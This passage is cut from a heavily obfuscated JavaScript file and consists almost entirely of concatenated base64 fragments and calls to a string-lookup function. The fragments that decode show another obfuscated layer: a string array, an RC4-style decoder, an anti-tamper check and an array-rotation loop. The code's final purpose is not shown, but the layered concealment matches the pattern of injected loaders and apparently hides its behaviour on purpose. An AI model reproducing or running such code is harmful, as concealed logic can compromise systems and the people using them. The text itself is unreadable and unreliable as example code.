1FWZE12Q1pXUVMnLCdXUG'+_0x7739720u(0xcc)+'sJ1dQaGNHOG9EdTNDJywnZWYzY1NTa2pX'+_0x7739720u(0x18c)+'G1rNXJHJywnVzU1V1c1VzBpYScsJ1dPeG'+_0x7739720u(0x16b)+'KdkNvRicsJ0ZOTmNVYml6JywnYWNYc0Zi'+'bScsJ1dSOTFzZ0ZkTkcnLCdXUDA1cUNrS'+_0x7739720u(0xc9)+'tYV080JywnYlhiM3Vtb2InLCdXUlpkSW1'+'rVW5Tb3cnLCdXUjA5djBaZE5hJywndGNO'+'Y1FNdGRVVycsJ2tTb1pXN2FQQVcnLCdXN'+_0x7739720u(0x12c)+'wnV1JkY0s4b1N4d2EnLCdydjBuV09CY1N'+'HJywncVNva0Fta1dhRycsJ1c3eGNSckRT'+'dkpsZExta0VXNmpSVzRyeScsJ3VtaytXT'+'0hZdHEnLCdFd0pjSll5dCcsJ1c3RmNKTX'+'hjSG1vamNiQmRUc0dBJywnQ21rT3IzSmR'+'KVycsJ1dPdlJXNXBjTHFxJywnanI1L0Zl'+_0x7739720u(0x14a)+'GRJOGtNJywnQmhLdFc0ZnQnLCdXUDdjRz'+_0x7739720u(0x174)+_0x7739720u(0x173)+_0x7739720u(0x137)+'HhtekFTb04nLCdxS0thV1J4Y1FXJywnRk'+_0x7739720u(0xcf)+'sJ1dQbmlkU2toV1JtJywnV1JoY1Ftb05B'+_0x7739720u(0x120)+'HVUc1cnLCdDMkNFb2JPJywncDhrYnNta2'+'t4cScsJ1dR')+(_0x7739720u(0x104)+_0x7739720u(0x116)+'NvYycsJ3MybGNQclJkUWEnLCdzd0dta3M'+'wJywnV1FGY1RDa0RXNWk1JywnV09aY1BD'+'b2dXUnFNJywnV1FwZEtiSmRHbW9YJywnZ'+'0didHhtb0knLCdXNmxkS1NvYmt3MCcsJ1'+'dQTmNVOGs1bHV1JywnV1BKY0tDa1ZiU2s'+'xJywnV09KY05TazJXNG0wJywna1hMRXRy'+'aScsJ1c0MGFXNUdydlcnLCdXUHJ4RXVSZ'+'EdhJywnYldYM0JKSycsJ3FDbzNvbW9XeG'+'EnLCdXNk5jTGRtZVc0RycsJ2tZOW5CMXE'+'nLCdXUGlhdHZGZE1XJywnZnRydXFyMCcs'+'J0Nta0pXUXRjT0NvRicsJ0E4a2ZXUTNjU'+'lNvWCcsJ21Db25XN09MdHEnLCdXUlZjVE'+'NrY1c3YTEnLCdXN05jVEhpM1c1MCcsJ3J'+_0x7739720u(0x95)+'SmZWV1JTWkRIcGNLbWtUYUNrY3lTb2onL'+_0x7739720u(0xc3)+'dXNmxkVVNvd2VnYScsJ0JTa09XUG5sQmE'+'nLCdoV3ord2V5JywnV1A3ZEliRmNITmkn'+_0x7739720u(0x142)+'1dSM2RJeG1ZV1B1JywnV1JOY01TbzVXT0'+'NNJywnQm1rOVdQUmNPOG80JywnV1JId3Z'+'NSmRMYScsJ1dSeGRLdE5kTm1vUicsJ1c2'+'MHRDMGxjSkcnLCdXNmxkTm1vSWVnZScsJ'+_0x7739720u(0x156)+_0x7739720u(0x101)+_0x7739720u(0x179)+'JywnV1J1SFdSWmRQU2tPJywnY3Y3Y1Q4a'+'1pXUUsnLCdCTVNjYkd1JywnejhrTUQzWm'+'RTcScsJ3ht')+('a0RXUnZEdGEnLCdXUXRkUm1rOGw4bzcnL'+'CdGZ05jUUpKZElHJywnV1I3Y1FDb1dXUT'+'QwJywnaExoY0hta2VXUDQnLCdXUkZjVG1'+_0x7739720u(0xc8)+'aGNJQ2tma2EnLCdXT2ZnVzRaY1VyNCcsJ'+'1dRSmRLV0pkSlNvMCcsJ21XVHdFQ280Jy'+'wnYzhvc1c2YTBzRycsJ1dPZGRLZFJkTW1'+'vNCcsJ1dPZGNRQ281V1FxNicsJ1dQcXNt'+_0x7739720u(0x7b)+_0x7739720u(0xe4)+'wnb1dUbUNXSycsJ1dRV25XNVhLV09XJyw'+'ncjE3Y0xyaGRJVycsJ1c3RHhXNVNGZlcn'+'LCdXT2hjT0NrOVc3cVcnLCdXT2JFVzZ4Y'+'1FHRycsJ1dPcjRtQ2t2V080JywnaUNvOV'+'c0NGNBcScsJ3J1Q0JXNm5ZJywnVzR2a1c'+'3bXZsYScsJ2NhUDhBSkcnLCdXUnoyVzZo'+_0x7739720u(0xce)+'Cd4MmFZVzRqQicsJ1c2Q1R2dnBjUVcnLC'+'dXUWRjSVNvWVdQeWUnLCdDeGlKdzhvKyc'+'sJ1dRTmRWOGtHVzZoZFVHJywnV1FTa3JT'+'a2ZkYScsJ1dST1hXNWY0V1B1JywndjF0Y'+'1I4a0RXT1MnLCdXN3RjSnFXalc3TycsJ2'+_0x7739720u(0x96)+'HcmxkSDhrWScsJ1dRaGNLU29HbVNvQScs'+'J1c2MStXNnF3ZkcnLCdXUVpkTW1rWVc1W'+_0x7739720u(0x147)+'htazJXUkcnLCdXUU5kUXhLUmpXJywnV09'+_0x7739720u(0x15c)+'J1dQenVXNnRjT3FxJywnV09oY09tb21sU'+'29MJywnV09kZE4yeThrcScsJ1dRU3FCZU'+'JkSEcnLCdn')+(_0x7739720u(0x12d)+'CdEOGtOV1E3Y0dTb0YnLCd5Q28xYW1vUk'+'NhJywnV1JwZE5Ta0NXNlJkTFcnLCdwU28'+_0x7739720u(0x177)+'bWs0bHEnLCdXNzA1ek14Y1NHJywndEttZ'+'0ZDb2onLCdXUVpkVUhwZEhDa0snLCdXUm'+'pZVzQzY0ljeScsJ1dPRmNMOG80cG1vcSc'+'sJ0ZDa1R6Z0JkUFcnLCdXT2hjUlNrWGNY'+_0x7739720u(0xec)+_0x7739720u(0xac)+'tFdEcnLCdXUjBQczBkZEpHJywnV1FaY04'+'4ay9XNFNkJywnanExd0JiMCcsJ0FtaytD'+'MjNkT3EnLCdXT3pHZUNrdFdPNCcsJ1dPa'+'GRHQ2t4aFNvNicsJ1dRdGNSQ2tYZGdXJy'+'wnc2Vpb1c2RGgnLCdiWG5HdkNvdScsJ1d'+_0x7739720u(0x10b)+'RycsJ0F4U0xXN3Y2JywncWFCY1VTazhmY'+'ScsJ2diclN0SUMnLCdmbW9ZVzVDTHZXJy'+_0x7739720u(0x13f)+'sJ1dPaThxOGtnbEcnLCdXUThIZm1rT1dR'+_0x7739720u(0xb3)+'2ttV1JpJywnV1BoZFVjM2RPbW9oJywncE'+'NrZ3I4a3NFVycsJ1dSeGRUMDVrVzRpJyw'+'neEdsZFNta2hGYScsJ29DbzBXNnVmQ2En'+'LCdXUHFTVzRUc1dQaScsJ3kzVmNRWnBkT'+_0x7739720u(0x144)+'ROU2tHd3EnLCdXT3ZJcUx0ZFJHJywnV09'+'SY084b2RXUXFCJywnaDFsY0hta2xXUW0n'+'LCdXUjdjT21rdW52eScsJ1dQWmRMWTNjU'+_0x7739720u(0x161)+'tCb0NvMics')+(_0x7739720u(0xe5)+'CdXN3FpVzRxVHFhJywndTJ5bGJHOCcsJ1'+'dRZTZXNDltV1JPJywnV1AwenNDa1FsVyc'+'sJ1dQWEF3TWhkTHEnLCdXNnloZ1p0Y1B4'+'L2RUbWs0cG1vUXNHJywneG1vdWE4b1p5V'+_0x7739720u(0x11b)+'NSRycsJ2haRERDWFcnLCdXUE5kSkNrWFc'+'2M2RQYScsJ1dQTmNNOGtjbzJHJywnRXU0'+_0x7739720u(0x114)+_0x7739720u(0x182)+'dXUVZkSkNrUFc2QmRPRycsJ3JtbzVEQ2s'+'4amEnLCdEQ2tKRjFkZE5HJywnV09WY0k4'+'aythV3EnLCdXUG14ZThrdldScScsJ1dRd'+'GNJOG9adXhXJywnQkpSY0toWmRVYScsJ3'+'FmU1V6OG9qJywnRUttdldRdVknLCdpSzd'+'jSlNrcVdRMCcsJ1dRbGNSU29Ic3U0Jywn'+'eVNvWGc4b0JERycsJ0Jtb1FXNnlOVzZhJ'+'ywnV1BWY0dtb2tFdksnLCdDS2FIbVlXJy'+_0x7739720u(0x12b)+'GZEhHJywnV1JPNldReWFXNGEnLCdXUDdj'+'SzhvTHIyVycsJ2VaamdFbW9kJywnV1FqS'+'GpTa3pXUW0nLCdXUmhjSDhrdGZYQycsJ1'+'dRSmRIOG9FRmM4JywnV1FHMVc3SFlXT3E'+_0x7739720u(0xe2)+_0x7739720u(0xd6)+'zRUOFdPbScsJ1c0MGlXUmRkTzNkZEdmSz'+'lxWWRkTm1vYScsJ2tTb3FXNFNkdVcnLCd'+'XN1NyVzZtNEJhJywnV09uS1c1dGNRc1cn'+'LCdXNmxkVThvMGhNYScsJ1dPOXp6aGhkU'+_0x7739720u(0x7c)+'NLaGNMbW8r')+('JywndmNoY0p3ZGRIYScsJ1c2VFBlS05kT'+'VcnLCdXT3VPZm1rTVdSVycsJ3o4a0VXUn'+'JScVcnLCdDZzRDaVlHJywnRWZpb1dQUmN'+'McScsJ1dSRzdDZkpkR2EnLCdXUDFmVzRO'+'Y05aYScsJ1dRaGNSU2t3VzRPWCcsJ1c2a'+'lBXNXkwYkcnLCd6dXFDRjhvaScsJ1dQMD'+'l0OGt2bmEnLCdpTnV3VzUwRScsJ1dSaGR'+'UbWtlcG1vWicsJ1dQZGRNOGtpVzV0ZFBH'+_0x7739720u(0xbb)+'0xadScsJ1dRdGRIOGs4VzRWZFJHJywnV1'+_0x7739720u(0xe3)+'sJ1dQcGNPQ29HRGVTJywnZDhrR3lTa2Nz'+'cScsJ1dQL2RHdnlicEcnLCdvOGtWejhrM'+'EFxJywnVzdPWnMyRmNIYScsJ1c3OXNXND'+'BsYWEnLCdFQ29ObkNvVXVhJywnc21vcFc'+_0x7739720u(0x13d)+_0x7739720u(0x80)+'FcnLCdXT0pkTG1rbmxtb20nLCdXUkpkTk'+_0x7739720u(0x123)+_0x7739720u(0x127)+'LCdXUWlzeVNreWVHJywnV1F2Q25DazZXU'+'TQnLCdXNUJjSVk4TFc2YScsJ1dPM2RTcV'+'JjTHd5Jywnald2WXlaRycsJ3hlZTlXUUt'+_0x7739720u(0x119)+'bScsJ1dRTmRHM3k2ZkcnLCdXUXBjUUNrR'+'lc2OFYnLCdxd2lVV09HUycsJ25ybnFDTV'+'MnLCdXUnhkSkl4ZEc4by8nLCdjMTdjSW1'+'rdFdRRycsJ1dSVmNRU2tDZGdHJywnV1Bo'+'ZElhdGRWQ29OJywnV09xekNOQmRSVycsJ'+'1dRUmRJckJkVG1vbCcsJ1dRWmRNWTdkVG'+_0x7739720u(0xe7))+(_0x7739720u(0x9d)+'CdXNnBkUzhvdWtmTycsJ1c0N2NIc2VTVz'+'VPJywnV1BKZEoxcVFhYScsJ2I4azlyQ2t'+_0x7739720u(0x18a)+_0x7739720u(0xc7)+'mNNbWsrVzR1MCcsJ1dQVDRXN2xjSHJ5Jy'+'wnV1FaY1VtbzRXUjhmJywnY3I5ZHV1Tyc'+'sJ3FncGNJckpkTVcnLCdzQ2s4ekxsZFFH'+'Jywnd0NrUVdPOWhGVycsJ1dPQmRNU2t5V'+'zZSZEhhJywnV080WXRNZGRPVycsJ1dPbG'+'RSU2tGVzV0ZFFHJywnRXEzZEtTa3d1cSc'+'sJ0JzRmNNTWxkVEcnLCdXUHI2bFNrZFdQ'+'MCcsJ2l3U1pXNTRTJywnV1BWY0g4a2FrM'+_0x7739720u(0x12f)+'JEZXNHJywneG1rZ3NlL2RIcScsJ0FNMFd'+'XUXVUJywnV09LMldPeGRWOGtRJywnQ0dO'+_0x7739720u(0x14b)+_0x7739720u(0x16f)+'dPL2NQbWtFbjBhJywnbWR6dXFDb3cnLCd'+'XTzFZck1CZE1HJywnV09aY1Vtay9XNk9M'+'JywnV1Byalc0dGNHdHUnLCdBMkdyV08wY'+_0x7739720u(0x17d)+'xhJywnVzR0Y1FIYUpXNGEnLCdXUnFab21'+'rUldPTycsJ3FDa0lXUEZjTzhvVicsJ0R3'+'OEFXUjRqJywnV1JCZFF3QzRXUHUnLCdsd'+_0x7739720u(0xcd)+_0x7739720u(0xb9)+'sJ3EyNG9XNDEwJywnV1A0Q1dSVmRKQ2ti'+'JywnV1F1TkJLN2RMVycsJ1dQWHlXNUJjU'+'GJ5JywnVzVlY1c1cUxERycsJ1c1V0lXNF'+'dkQXEnLCdX')+('N0ZjSGN1Qlc1MCcsJ2x0RHNFU28rJywnV'+'1BCZEtTb2hrM0snLCdXUWRjSG1rWmtzcS'+'csJ1dRSmNHQ2t3ZXRLJywnQndLU1dSaWY'+'nLCdXT2lMV09wZFNDa04nLCdFdDdkT1Nr'+'QnVxJywnV08zY05tb3ZDdksnLCd5eEpjT'+'khpSicsJ1dQeGRTbWsvaVNvYycsJ1dRYU'+'ZXN0hnV09XJywnZ3RycXJTb20nLCdXUUp'+'kSmFwZFA4a2MnLCdzU29kaFNvdkVHJywn'+_0x7739720u(0xfc)+'3F1bGNVWnRkS1cnLCdXUjNkUWNaZE9tb3'+'knLCdzME8wVzVQYicsJ3F4MFdXTy9jT0c'+_0x7739720u(0x151)+'Q29tJywnV09kZEdXQmNQbWt0JywndDI0c'+'WpiMXNXUjNjVjhrVWdLdScsJ1dQdGRSZT'+'RGZFcnLCdXNWpwVzduYVdPdGNHU2tvVzQ'+'wWVdSL2RUcScsJ1c1SFdXNHE3aWEnLCdX'+'T3Y1Z21rOVdPOCcsJ3gxQmNSZEZkTkcnL'+'CdXT2JiVzdKY1FabScsJ1dSN2NOU2tnVz'+'VxdCcsJ3hneU5XNm5JJywnV1JLWHZta1B'+'rYScsJ2xheGNJTE5kUHJCZElHJywnQ2E3'+'Y0wweGRKVycsJ1dPbGROZk91Y1cnLCdXU'+_0x7739720u(0x105)+_0x7739720u(0x18f)+'XT3hjUW1vbldST0QnLCdBdmlpZ2JLJywn'+_0x7739720u(0x13c)+'DNjVjhrMFc0YXAnLCdtV2JKeGZTJywnbF'+'piTUMySycsJ0NOeXZ6bW9jJywnZkpKZFV'+'lM2NIc1hnVzZHdVc1TmNSdVMnLCd6Mi9j'+'UUlWZElXJywnV09DZFdRUzlXNlcnLCduc'+'UR1c0h1JywndnZ5MVdPM2NTRycsJ3llYS'+'tXNUhBJywn')+(_0x7739720u(0x158)+'CdXNjdjVXJDblc3RycsJ1dPaGNLU29Xd3'+_0x7739720u(0x8d)+_0x7739720u(0xb8)+'NnRjU0dlJywneG1rMVdQZkF1RycsJ1dRT'+'mNSOGtOVzdXNicsJ0FTb25XNUM0VzQ0Jy'+'wndnRaZFVta1J4YScsJ1c1TytXN2F5eWE'+'nLCd1bWtzc0xOZE9HJywnV1JoY1BDa2Rn'+'YzQnLCdXUHRkSUh4Y1RnNCcsJ2dnT25XN'+'UtQJywnZkwzY0o4a3dXT2UnLCdXUkJjR0'+'NrSWNnMCcsJ3llcVpXUldZJywnVzZYVFc'+'3TzBqVycsJ3poaVpXT05jUHEnLCdkSTVO'+'eUNvZycsJ284b1ZXNGVXd0cnLCduZk9yV'+_0x7739720u(0x97)+'VkVmRJYScsJ2lMR3JXNmVzJywndU1Xdld'+'QSmNLYScsJ2ZTb1NXN2VhdnEnLCdyMUd4'+'V1JSY1JXJywnbFNvQ1c2YWJCcScsJ1dST'+'mNSbW9zdkxDJywnVzdDcVc0R0l5VycsJ1'+'c2TmNIYW1xVzQwJywnVzRybFc0S1FrcSc'+'sJ214QmNMQ2szV1FPJywnV1A1aFc1M2NJ'+'YkcnLCdXUWxjVThrb2hhOCcsJ1dSWmRHO'+'GsxbW1vZScsJ0ZDay9XUTdjUkNvdScsJ1'+'dSdGNUU2tYb1l1Jywnd2FsY1V2WmRWcSc'+'sJ1c3REdXNkt5a2EnLCdXUjNkR0xXSVdR'+'RycsJ3g4b1NXNDRPVzdxJywneUNrL1dRQ'+'mNMQ29SJywnV1FCY1VDb0pXUktqJywnV0'+'9HSEFta0VkRycsJ1dQcGRNR05kSm1rMic'+'sJ1dScXR1OGtLZnEnLCdXT0pjVW1rQmh0'+'aScsJ2dkYkRxM1cnLCd5bWt4V1BML3FhJ'+_0x7739720u(0xb6)+_0x7739720u(0x166))+('UktIeTIvZE54dGRTRycsJ1dPMWF4M3BkU'+'2EnLCdXT1pjT21rK212bScsJ1dSMUlsQ2'+'tMV1BPJywncXdlOVc2UEcnLCdBOGtCV09'+'IYXVXJywnV1J0Y084a2FwdjAnLCdXT2Rk'+'S1dCZFRTb2UnLCdETENTeDhvRycsJ3BJZ'+'kt6dzgnLCdXUUpjRzhvOGNTb3YnLCdXUD'+'djTDhvY3NLQycsJ2hMR0VXNWVjJywnQm1'+'rTHczVmRUYScsJ1dPbGRHYmhkSThrNics'+'J1dSTER3MVZkVUcnLCdXUUNNcTAvZFBxJ'+'ywnV1BpWm5ta0JXUnUnLCdmTGRjTW1rbV'+'dQdScsJ1dPVmNIOGtMVzVhUScsJ1dRcGR'+'ITmFuV1FTJywnV1Bhb1dPcVdXNU8nLCdX'+'Ty9jS21vb3d2dScsJ1c3YXByZkJjTGEnL'+'CdXUnRkS0NrOFc2dGRQcScsJ1dPeGRWU2'+'taaW1vSCcsJ1c3WmRVU29aZTFtJywnV1J'+'1RVdSTmRTQ2tEJywnV1E5K0JndGRHcScs'+'J1dQOXJvU2ttV09TJywnZHRIT0JnTycsJ'+_0x7739720u(0x92)+'wnV1JWZExmbVlhcScsJ3NTb21wQ29NcWE'+'nLCdzMnhjUmJsZFFXJywnRHFWY1ZMdGRH'+'VycsJ2syVzRXNXVhJywnb2I1SXZxdScsJ'+'1dSNDVCdUpkSFcnLCdXUWJTVzZGY1FiSy'+'csJ0V1eGNJcTB6Jywnekx1TVc1SGwnLCd'+'FU2tHV1J2cXRXJywndGd0Y05yeGROVycs'+'J2piZlR1YTAnLCdXUlZkVlNrQlc2L2RRR'+'ycsJ1dQS0RXT2hkVW1rSCcsJ3RtazVXUF'+'ZjUG1vaycsJ3pNV0xwZE8nLCdCbW9seEN'+'ramxXJywnV1Bia3BTa1NXUmknLCdXUWxj'+'SW1rSVc1bVMnLCdGV2xjUHZCZFBHJywna'+_0x7739720u(0x109)+'csJ0EySmNR')+('YUZkS2EnLCdXUVpkSFp0ZE9ta1AnLCdyU'+'29vVzU4UFc0OCcsJ0J4aVZXUXBjTEcnLC'+'dETnhjUXQ4dicsJ1c3VDJXNnFaamEnLCd'+_0x7739720u(0xab)+'JywnV1FDK3VOQmROYScsJ1dQSmRVSU5kT'+'1NrNScsJ1dRYStXUjNkT0NrNycsJ1dRcG'+_0x7739720u(0x7d)+'kSThvMlc3ZGNMRycsJ1dPQmNSbW9Wckw4'+_0x7739720u(0x136)+'EtxJywnV09KZFRIRmNHS1cnLCdoWnpSRG'+_0x7739720u(0xc1)+'OMCcsJ2hkWEtCQ281JywnV1BwY0ltb0Nr'+_0x7739720u(0xa0)+_0x7739720u(0xb5)+'wnVzRWY0lzS2RXN2UnLCd0TGhjSHJLRCc'+'sJ1dPbGRSMUdIV1FLJywnV1BoY1FDbytp'+'Q29NJywnV09wY09Db0ZsU292JywnVzZpa'+_0x7739720u(0x13e)+'piOXFIOXV3ckNPV1E0JywnVzVlNVdSVzl'+'XNTNjUVNraScsJ2ZOdXRXNmlsJywndThv'+'bGxtb0FGRycsJ3QzWmNWcmhkSVcnLCdDU'+'2tWV1FWY0hDb1knLCdXTzNjSThvOWVTb1'+_0x7739720u(0x7e)+'XUmUnLCdXUjdkUUtld1dPcScsJ3pDa3ZX'+'UVhSckcnLCd0dlpjUld4ZE9HJywnV095S'+'VdPWmRNU2t3JywnV09qTVc2WmNNRzAnLC'+'dXUXl4Z0NrMFdQZScsJ2RTb0pXNnV5RmE'+_0x7739720u(0x17c)+_0x7739720u(0x89)+_0x7739720u(0x178)+'9jTllHJywn')+('QVhkZFM4azVDcScsJ3ZLVzVXT0dRJywnV'+'1F4Y1FtazRsWTAnLCdXUXhkUWNKZEo4a0'+_0x7739720u(0xc2)+_0x7739720u(0x124)+'UXlYJywnV1I5NmRTay9XUGUnLCdXUWFzV'+'zc5SVdRVycsJ2tYSEJ4Y0cnLCdXNzBock'+'s3Y0pHJywnVzRGY0tjR1JXNEsnLCdXUGR'+'kT0lsZEtta3cnLCdBbW9UZENvWHZhJywn'+_0x7739720u(0x117)+'ywnVzdUWFc1V1dtVycsJ1c3UmRPbW9tYX'+'ZTJywnQmNsZE1Da21BVycsJ1dPM2NNbWt'+'BVzVhVycsJ3ViWmRVOGtmQ1cnLCdXUTNk'+'VENrU2NDb3UnLCdXTy9kT2FSZE5tb0MnL'+'Cd5MmRjVFdWZFVhJywneUNrS1dPckpBRy'+'csJ1c2MFB1ZkJjSEcnLCdyTGF0V1BLYyc'+'sJ1dPUmRJYmxkUG1vNScsJ1dPL2NHbWt3'+'bWRpJywnVzVxMFc2NEZFcScsJ1dQT1dpO'+'GtsV1JLJywncXhtc1dRcVonLCdXUUQ0Vz'+'RGY0lZRycsJ0JTb1R4bWt1a3EnLCdXNUd'+'RVzRHVnpXJywnV1IzZFRjWmRJOGtjJywn'+'enZLeEJTb0wnLCdXT3JTYm1rNFdQTycsJ'+'1c3eGNPcnpVdnRsZFNta3VXN0Q3VzVuby'+_0x7739720u(0xef)+'mVzZSZE9XJywnemY0SkZDbzQnLCdXUU90'+'V1Btelc3ZScsJ1c2aGRTU29zaXhpJywnV'+'1AwZHFTa24nLCdsbWsrdG1rcHphJywnV0'+'9aY0xDa2VrR1cnLCdXNEJkTVNvY0FKRmR'+'JMFJkTGZEb2hhJywnclNrWHhocGRSYScs'+'J0ZDb2hxbWtyb3EnLCdXUnVxV1BKZFY4a'+'zgnLCdFdkc0RW1vOCcsJ0Jtb3RobW9SRF'+'cnLCdldEhp')+('eGJXJywndUovZFNta3Z4YScsJ1dPN2RMb'+_0x7739720u(0x187)+'1vSW9Tb1FxcScsJ3J1NHVmVzAnLCdFWDN'+'jSExSZEdhJywndlNrOFdQdGNTQ292Jywn'+'V085OEFNUmRNRycsJ1dSS1dXUFNHVzVLJ'+_0x7739720u(0xd1)+'dXUnBjUENvd2FTb3cnXTtmdW5jdGlvbiB'+'fMHg0MzUwMjE1ZShhLGIpe2E9YS0weDFl'+'NDt2YXIgYz1fMHg0MzUwMjE1ZFthXTtpZ'+'ihfMHg0MzUwMjE1ZVsndENsdHFnJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x7739720u(0xad)+_0x7739720u(0x162)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x7739720u(0xd3)+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x7739720u(0x9f)+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+'bmd0aCddO3U8djt1Kyspe3IrPSclJysoJ'+_0x7739720u(0xf7)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+_0x7739720u(0x98))+('MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x7739720u(0x14c)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDQzNTA'+'yMTVlWydnQnVsVlInXT1oLF8weDQzNTAy'+'MTVlWydqbHNKTVAnXT17fSxfMHg0MzUwM'+'jE1ZVsndENsdHFnJ109ISFbXTt9dmFyIG'+'U9XzB4NDM1MDIxNWRbMHgwXSxmPWErZSx'+'nPV8weDQzNTAyMTVlWydqbHNKTVAnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+_0x7739720u(0x11f)+'RlZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGo'+_0x7739720u(0x8f)+'ZHlnQVhpJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydwc3RLUkgnXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'2Wk5kalQnXT0nXHg1Y3crXHgyMCpceDVj'+'KFx4NWMpXHgyMCp7XHg1Y3crXHgyMConL'+_0x7739720u(0x11c)+_0x7739720u(0x184)+_0x7739720u(0xd0)+_0x7739720u(0x11e)+'mVnRXhwKHRoaXNbJ3ZaTmRqVCddK3RoaX'+_0x7739720u(0x10e))+('cSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydwc'+'3RLUkgnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2R5Z0FYaSddWzB4MV06LS10aGl'+'zWydkeWdBWGknXVsweDBdO3JldHVybiB0'+'aGlzWydIQUhab0UnXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydIQUhab0UnXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0Z5UnNC'+'aCddKHRoaXNbJ21ET1paVSddKTt9LGlbJ'+'3Byb3RvdHlwZSddWydGeVJzQmgnXT1mdW'+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snZHlnQVhpJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ2R5Z0FYaSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+_0x7739720u(0x103)+'keWdBWGknXVsnbGVuZ3RoJ107fXJldHVy'+_0x7739720u(0x121)+'30sbmV3IGkoXzB4NDM1MDIxNWUpWydmcm'+'lvSlcnXSgpLF8weDQzNTAyMTVlWydPcVR'+'zVmInXT0hIVtdO31jPV8weDQzNTAyMTVl'+'WydnQnVsVlInXShjLGIpLF8weDQzNTAyM'+_0x7739720u(0x16d)+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4NDM1MDIxNWU7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4M2E2LCdITjloJykpKy1wYX'+'JzZUludChIKDB4M2Y0LCdvciFeJykpKi1'+'wYXJzZUludChIKDB4MmIzLCdKdVkwJykp'+_0x7739720u(0x17f)+_0x7739720u(0xb4)+'8nKSkrLXBh')+('cnNlSW50KEgoMHg0NDgsJyNaVkInKSkrc'+'GFyc2VJbnQoSCgweDMwOCwnSVUkdScpKS'+_0x7739720u(0x18b)+_0x7739720u(0x94)+'NycpKSstcGFyc2VJbnQoSCgweDQ3ZiwnW'+'FFGbycpKSotcGFyc2VJbnQoSCgweDJiYi'+'wnVylSaScpKTtpZihjPT09YilicmVhazt'+_0x7739720u(0xe0)+_0x7739720u(0x102)+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4NDM1MD'+_0x7739720u(0x111)+'7dmFyIEk9XzB4NDM1MDIxNWUsZD17fTtk'+'W0koMHgyMzUsJ3YmWlMnKV09SSgweDQ2Z'+'SwnUmhYNicpK0koMHgyMWQsJ0hOOWgnKS'+'tJKDB4NGVmLCc3YmtOJykrSSgweDFlNyw'+'ndltnKCcpK0koMHg0MWQsJylUKWYnKSxk'+'W0koMHgyOGEsJ3ZbZygnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxkW0'+'koMHgyYzYsJ29UV0onKV09SSgweDM1Yyw'+'ncTM0aScpK0koMHg0MjQsJ0hOOWgnKSxk'+'W0koMHgyMWYsJ3YmWlMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxkW0'+'koMHgzZGMsJ3QoTFcnKV09SSgweDMwYyw'+_0x7739720u(0x8a)+'WTAnKV09SSgweDI2YSwnb1RXSicpK0koM'+_0x7739720u(0x139)+'QoSTMnKV09ZnVuY3Rpb24ocSl7cmV0dXJ'+'uIHEoKTt9LGRbSSgweDIzYSwnMV1rMScp'+'XT1mdW5jdGlvbihxLHIscyl7cmV0dXJuI'+'HEocixzKTt9LGRbSSgweDM5NywnMV1rMS'+'cpXT1mdW5j')+('dGlvbihxLHIpe3JldHVybiBxPHI7fSxkW'+'0koMHgzNDAsJ3pFdTcnKV09ZnVuY3Rpb2'+_0x7739720u(0xae)+'oMHgzM2MsJ29UV0onKV09ZnVuY3Rpb24o'+_0x7739720u(0x113)+'DQ0NCwnbypbeScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPD1yO30sZFtJKDB4NDB'+'jLCdvciFeJyldPWZ1bmN0aW9uKHEscil7'+'cmV0dXJuIHErcjt9LGRbSSgweDNiYSwnK'+'VQpZicpXT1mdW5jdGlvbihxLHIpe3JldH'+_0x7739720u(0xbc)+'nKV09SSgweDM4MiwndltnKCcpK0koMHgy'+'NjgsJ3pFdTcnKStJKDB4NGM1LCcqKkM2J'+'ykrSSgweDQ2ZCwnSE45aCcpK0koMHg0MT'+'UsJ1QzU0onKStJKDB4MjMyLCdvVFdKJyk'+'rSSgweDQyZiwnUSVUOScpK0koMHgzMzYs'+'J0h2ZyYnKStJKDB4NDNkLCdneTk1JykrS'+'SgweDIzNCwndko5bScpK0